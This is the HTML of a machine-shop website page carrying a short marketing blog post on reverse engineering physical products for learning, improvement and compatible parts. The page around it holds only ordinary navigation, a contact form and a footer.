<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-33"><a href="https://www.rjmanufacturing.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.rjmanufacturing.com/contact-us/">Contact Us</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.rjmanufacturing.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.rjmanufacturing.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://www.rjmanufacturing.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

				</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>


<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.rjmanufacturing.com/products/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-996"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-830"><a href="https://www.rjmanufacturing.com/3d-printing-services/">3D Printing Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.rjmanufacturing.com/3d-resin-printing-service/">3D Resin Printing Service</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.rjmanufacturing.com/3d-pla-printing/">3D PLA Printing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://www.rjmanufacturing.com/metal-fabrication/">Metal Fabrication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.rjmanufacturing.com/rapid-prototyping/">Rapid Prototyping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-838"><a href="https://www.rjmanufacturing.com/cnc-machining/">CNC Machining</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.rjmanufacturing.com/cnc-3-axis-machining/">CNC 3-AXIS Machining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.rjmanufacturing.com/cnc-4-axis-machining/">CNC 4-AXIS Machining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.rjmanufacturing.com/cnc-5-axis-machining/">CNC 5-AXIS Machining</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://www.rjmanufacturing.com/cnc-lathe-machining/">CNC Lathe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.rjmanufacturing.com/cnc-gun-parts/">CNC Machining Gun Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-843"><a href="https://www.rjmanufacturing.com/mass-production-manufacturing/">Mass Production Manufacturing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.rjmanufacturing.com/mass-production-automotive/">Mass Production – Automotive</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.rjmanufacturing.com/mass-production-aerospace/">Mass Production – Aerospace</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.rjmanufacturing.com/mass-production-nautical-marine/">Mass Production – Nautical-Marine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.rjmanufacturing.com/mass-production-medical/">Mass Production – Medical</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.rjmanufacturing.com/welding-services/">Welding Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.rjmanufacturing.com/reverse-engineering/">Reverse Engineering</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://www.rjmanufacturing.com/cad-cam-counselling/">CAD/CAM Counseling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.rjmanufacturing.com/coordinate-measuring-machine/">Coordinate Measuring Machine (CMM)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.rjmanufacturing.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-33"><a href="https://www.rjmanufacturing.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.rjmanufacturing.com/contact-us/">Contact Us</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.rjmanufacturing.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.rjmanufacturing.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://www.rjmanufacturing.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-3" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.rjmanufacturing.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.rjmanufacturing.com/category/uncategorized/" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://www.rjmanufacturing.com/what-is-reverse-engineering/">What is Reverse Engineering?</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1257">

	
<div class="thumbnail">

	<img width="2509" height="1672" src="https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing What is Reverse Engineering?" itemprop="image" decoding="async" srcset="https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m.jpg 2509w, https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m-300x200.jpg 300w, https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m-1024x682.jpg 1024w, https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m-768x512.jpg 768w, https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m-1536x1024.jpg 1536w, https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m-2048x1365.jpg 2048w, https://www.rjmanufacturing.com/wp-content/uploads/2021/06/39170890_m-600x400.jpg 600w" sizes="(max-width: 2509px) 100vw, 2509px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">What is Reverse Engineering?</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.rjmanufacturing.com/author/rj-manufacturing/" title="Posts by RJ Manufacturing" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">RJ Manufacturing</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>June 15, 2021</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.rjmanufacturing.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p><span style="font-weight: 400;">Reverse engineering is the process of dismantling a product to understand how it works, often to reassemble the product or build an improved version of it. While patents or copyrights may protect certain components, companies may be able to reverse engineer these products to create similar or competitive versions to use or sell.</span></p>
<p><span style="font-weight: 400;"> </span><span style="font-weight: 400;">This post will explore three applications of reverse engineering and illustrate its usefulness in the manufacturing industry.</span></p>
<h2><b>To Use as a Learning Tool</b></h2>
<p><span style="font-weight: 400;">Sometimes, reverse engineering can simply be a learning tool. Up-and-coming engineering technicians may benefit from examining a product to understand how its mechanical and electrical components come together. This knowledge may be valuable not only for repair but also for designing future products.</span></p>
<h2><b>To Manufacture an Improved Product</b></h2>
<p><span style="font-weight: 400;">Reverse engineering can also be used to discover flaws or weak points in a competitor’s product, which can give you a roadmap to creating an improved or more cost-effective version. </span></p>
<p><span style="font-weight: 400;">This can be a great way to attract or retain customers who may appreciate the superior quality or lower cost of the product you’ve provided, thanks to the knowledge gained through reverse engineering.</span></p>
<h2><b>To Create Compatible Products</b></h2>
<p><span style="font-weight: 400;">Many times, manufacturers offer products that contain proprietary features. This means that you can only use accessories that the manufacturer produces because of a unique design shape or the way that the mechanical parts are meant to fit together. </span></p>
<p><span style="font-weight: 400;">With reverse engineering, companies can unlock the secret of these features and create products that are compatible with the tool or device, thus providing a competitive option for future customers.</span></p>
<h2><b>Contact RJ Manufacturing</b></h2>
<p><span style="font-weight: 400;">RJ Manufacturing is committed to best practices in engineering. We offer rapid prototyping, 3D printing, welding, and a variety of other specialized services. When you need professional expertise, contact the friendly, resourceful team at <a href="https://www.rjmanufacturing.com/contact-us/">RJ Manufacturing</a>.</span></p>

</div><!-- .entry -->





	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1088 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://www.rjmanufacturing.com/the-importance-of-choosing-the-right-manufacturer-for-your-products/" class="related-thumb">

								<img width="300" height="200" src="https://www.rjmanufacturing.com/wp-content/uploads/2021/01/47055784_s-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article The Importance of Choosing the Right Manufacturer for Your Products" itemprop="image" decoding="async" srcset="https://www.rjmanufacturing.com/wp-content/uploads/2021/01/47055784_s-300x200.jpg 300w, https://www.rjmanufacturing.com/wp-content/uploads/2021/01/47055784_s-768x512.jpg 768w, https://www.rjmanufacturing.com/wp-content/uploads/2021/01/47055784_s-600x400.jpg 600w, https://www.rjmanufacturing.com/wp-content/uploads/2021/01/47055784_s.jpg 848w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://www.rjmanufacturing.com/the-importance-of-choosing-the-right-manufacturer-for-your-products/" rel="bookmark">The Importance of Choosing the Right Manufacturer for Your Products</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-01-10T20:05:05+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 10, 2021</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1135 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://www.rjmanufacturing.com/pla-or-abs-the-value-of-low-cost-prototyping/" class="related-thumb">

								<img width="300" height="200" src="https://www.rjmanufacturing.com/wp-content/uploads/2021/02/122488713_s-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article PLA or ABS:  The Value of Low-Cost Prototyping" itemprop="image" decoding="async" srcset="https://www.rjmanufacturing.com/wp-content/uploads/2021/02/122488713_s-300x200.jpg 300w, https://www.rjmanufacturing.com/wp-content/uploads/2021/02/122488713_s-768x512.jpg 768w, https://www.rjmanufacturing.com/wp-content/uploads/2021/02/122488713_s-600x400.jpg 600w, https://www.rjmanufacturing.com/wp-content/uploads/2021/02/122488713_s.jpg 848w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://www.rjmanufacturing.com/pla-or-abs-the-value-of-low-cost-prototyping/" rel="bookmark">PLA or ABS:  The Value of Low-Cost Prototyping</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-02-20T14:29:14+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 20, 2021</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1233 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
						<figure class="related-post-media clr">

							<a href="https://www.rjmanufacturing.com/a-guide-to-custom-car-parts-manufacturing/" class="related-thumb">

								<img width="300" height="180" src="https://www.rjmanufacturing.com/wp-content/uploads/2021/06/74233415_s-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="Read more about the article A Guide to Custom Car Parts Manufacturing" itemprop="image" decoding="async" srcset="https://www.rjmanufacturing.com/wp-content/uploads/2021/06/74233415_s-300x180.jpg 300w, https://www.rjmanufacturing.com/wp-content/uploads/2021/06/74233415_s-768x460.jpg 768w, https://www.rjmanufacturing.com/wp-content/uploads/2021/06/74233415_s-600x360.jpg 600w, https://www.rjmanufacturing.com/wp-content/uploads/2021/06/74233415_s.jpg 894w" sizes="(max-width: 300px) 100vw, 300px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://www.rjmanufacturing.com/a-guide-to-custom-car-parts-manufacturing/" rel="bookmark">A Guide to Custom Car Parts Manufacturing</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2021-05-20T16:46:09+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>May 20, 2021</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><h4 class="widget-title">Contact us</h4><div class="textwidget custom-html-widget"><h6>8618 Oreto Dr<br />
Port Richey, FL 34668</h6>

<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d56216.260375210084!2d-82.680159!3d28.282681!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xe199f35faffe72e4!2sRJ%20Manufacturing%20-%20CNC%20Machine%20Shop!5e0!3m2!1sen!2sus!4v1618838833832!5m2!1sen!2sus" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

<br /><br />


<div class="wpcf7 no-js" id="wpcf7-f8-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/what-is-reverse-engineering/#wpcf7-f8-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="oceanwp-row clr">
	<div class="span_1_of_2 col col-first">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="span_1_of_2 col">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="oceanwp-row clr">
	<div class="span_1_of_1 col col-first">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="text" name="your-phone" /></span>
		</p>
	</div>
</div>
<div class="oceanwp-row clr">
	<div class="span_1_of_1 col col-first">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
		</p>
	</div>
</div>
<div class="oceanwp-row row-last clr">
	<div class="span_1_of_1 col col-first">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner full" type="submit" value="Submit" />
		</p>
	</div>
</div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 location = '/thank-you/';
}, false );
</script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="11" class="elementor elementor-11" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c7a3b7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7a3b7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c9cf63" data-id="6c9cf63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fabe0e2 elementor-widget__width-auto elementor-widget elementor-widget-wp-widget-ocean_custom_header_logo" data-id="fabe0e2" data-element_type="widget" data-widget_type="wp-widget-ocean_custom_header_logo.default">
				<div class="elementor-widget-container">
			
				<div class="custom-header-logo clr left">

					

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.rjmanufacturing.com/" class="custom-logo-link" rel="home"><img width="150" height="91" src="https://www.rjmanufacturing.com/wp-content/uploads/2020/09/logo.png" class="custom-logo" alt="RJ Manufacturing" decoding="async" srcset="https://www.rjmanufacturing.com/wp-content/uploads/2020/09/logo.png 1x, https://www.rjmanufacturing.com/wp-content/uploads/2020/09/logo@2x.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-281c6d7 footer-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="281c6d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46bbce0" data-id="46bbce0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86dd48e elementor-widget elementor-widget-heading" data-id="86dd48e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-09a2b60 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="09a2b60" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.rjmanufacturing.com/products/">Products</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.rjmanufacturing.com/about/">About</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-61"><a href="https://www.rjmanufacturing.com/blog/">Blog</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.rjmanufacturing.com/media/">Media</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.rjmanufacturing.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f5b1066" data-id="f5b1066" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bada419 elementor-widget elementor-widget-heading" data-id="bada419" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-91fae13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="91fae13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.rjmanufacturing.com/?page_id=69">Manufacturing</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.rjmanufacturing.com/production/">Production</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b42ecff" data-id="b42ecff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7824a02 elementor-widget elementor-widget-heading" data-id="7824a02" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d632d2 elementor-view-stacked elementor-shape-square elementor-position-left elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8d632d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:7273872828" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="tel:7273872828" >
							727-387-2828						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e01d6f5 elementor-view-stacked elementor-shape-square elementor-position-left elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e01d6f5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#582b39343d2b182a323539362d3e393b2c2d2a31363f763b3735" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#1162707d746251637b7c707f64777072656463787f763f727e7c">
							<span class="__cf_email__" data-cfemail="65160409001625170f08040b100304061110170c0b024b060a08">[email&#160;protected]</span>						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-95f8578 elementor-view-stacked elementor-shape-square elementor-position-left elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="95f8578" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.google.com/maps?ll=28.195548,-82.623388&#038;z=10&#038;t=m&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;daddr=RJ%20Manufacturing%2011576%20Pyramid%20Dr%20Odessa%2C%20FL%2033556@28.195548,-82.6233878" target="_blank" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://maps.google.com/maps?ll=28.195548,-82.623388&#038;z=10&#038;t=m&#038;hl=en-US&#038;gl=US&#038;mapclient=embed&#038;daddr=RJ%20Manufacturing%2011576%20Pyramid%20Dr%20Odessa%2C%20FL%2033556@28.195548,-82.6233878" target="_blank" >
							8618 Oreto Dr, Port Richey, FL 34668						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f9fcd7 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8f9fcd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-64e629c" href="https://www.facebook.com/rjmllc/?fref=ts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ca210ac" href="https://www.instagram.com/rj_manufacturing/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3060f9b" href="https://www.linkedin.com/in/robert-ralston-6b8a63106/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9a9bed9" href="https://www.youtube.com/channel/UC0UqW1-jJcvIPlQo4f_UcBA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f46567d" data-id="f46567d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5ff6fe elementor-widget elementor-widget-heading" data-id="e5ff6fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Got a Question?</h2>		</div>
